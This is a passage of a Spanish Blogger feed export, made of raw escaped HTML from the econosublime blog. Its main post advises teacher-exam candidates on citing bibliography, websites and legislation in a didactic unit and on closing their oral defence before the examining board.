0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003EVálida para cualquier especialidad de FP.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"caret-color: rgb(255, 0, 0);\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003ESi quieres más consejos puedes seguirme en instagram\u003C\/span\u003E\u003Cspan\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\u003Cdiv class=\"ml-form-align-center\"\u003E\u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\u003Clabel class=\"checkbox\"\u003E\u003Cdiv class=\"label-description\"\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s1600\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"font-family: arial; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"953\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s640\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/label\u003E\u003C\/div\u003E\u003C\/form\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003C\/div\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html","title":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s72-w320-h245-c\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4895571456054077573"},"published":{"$t":"2026-01-06T18:20:00.000+01:00"},"updated":{"$t":"2026-01-07T11:23:19.016+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s1600\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s640\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEsta guía y tu defensa llega a su fin. La bibliografía, webgrafía y legislación es lo último que tratamos en nuestra unidad didáctica \/ situación de aprendizaje\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"color: #222222; font-size: 10pt;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué poner en el documento?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu programación didáctica ya has reflejado una hoja para hablar de este apartado, por lo que en realidad, las unidades de manera individual van a seguir esa bibliografía y legislación que has señalado.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EYo no desperdiciaría valioso espacio en el documento para especificar nada en cada unidad o situación de aprendizaje, y me remitiría a la bibliografía y legislación de la programación didáctica.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Y en la defensa?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEn la defensa sí que podemos especificar algunos libros y\nwebs concretos para esta unidad didáctica \/situación de aprendizaje. Debemos ir explicando paso a paso\ntodos estos materiales que hemos utilizado para elaborar esta unidad o situación en\nconcreto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EBIBLIOGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nTenemos que comentar al tribunal los libros que hemos\nutilizado para hacer esta unidad didáctica \/ situación de aprendizaje. Tanto libros de secundaria o\nbachillerato de editoriales, libros universitarios que nos hayan permitido\nampliar contenidos. Con 3 o 4 sería suficiente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EWEBGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nSeguro que para hacer tus actividades, buscar lecturas, o\napuntes, has utilizado páginas web\u0026nbsp;\u0026nbsp;(ahora mismo lo estás haciendo)\nAquí tendríamos que indicar la dirección páginas web que hemos utilizado para\nelaborar nuestra unidad didáctica o situación de aprendizaje. Bastaría con poner la dirección de la página\nprincipal. Tampoco te vuelvas loco, con otras 3 o 4 puede valer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELEGISLACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nYa dijimos que la legislación era nuestra amiga, y si has\nleído la\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía\nde cómo elaborar la unidad\u003C\/a\u003E\u0026nbsp;al completo, te habrás dado cuenta de lo\nmucho que la hemos utilizado. Por tanto debemos citar todas las leyes que hemos\nido indicando a lo largo de la unidad \u0026nbsp;didáctica o situación de aprendizaje.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de esto damos el cierre, instando al tribunal a\nhacer preguntas si lo desean.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEnhorabuena, acabas de terminar tu defensa \u0026nbsp;y has\ntocado todos los puntos. Has ido relacionando todos los apartados con una\nsoltura tremenda mostrando actividades innovadoras y variadas. El tribunal se\nha dado cuenta de que el tiempo de la defensa se te queda corto y que podrías estar hablando\ncon pasión durante horas. No es sólo lo que has dicho sino la impresión que le\nhas trasladado al tribunal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EPRACTICA, PRACTICA Y PRACTICA. \u003C\/u\u003ELa plaza será tuya tarde o\ntemprano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html","title":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s72-c\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1746805060028448533"},"published":{"$t":"2026-01-06T18:17:00.001+01:00"},"updated":{"$t":"2026-01-07T11:19:43.369+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s1600\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s640\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 